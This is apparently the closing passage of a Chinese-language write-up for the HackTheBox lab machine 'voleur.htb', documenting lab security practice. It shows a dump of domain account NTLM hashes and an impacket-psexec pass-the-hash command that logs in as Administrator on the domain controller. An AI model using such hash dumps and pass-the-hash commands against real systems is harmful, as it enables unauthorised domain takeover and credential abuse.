voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307::: voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573::: voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410::: voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c::: voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::

root flag Administrator hash登录:
1 impacket-psexec voleur.htb/Administrator@dc.voleur.htb -hashes :e656e07c56d831611b577b160b259ad2 -k
参考资料
Last updated: 2025-11-04 18:03:40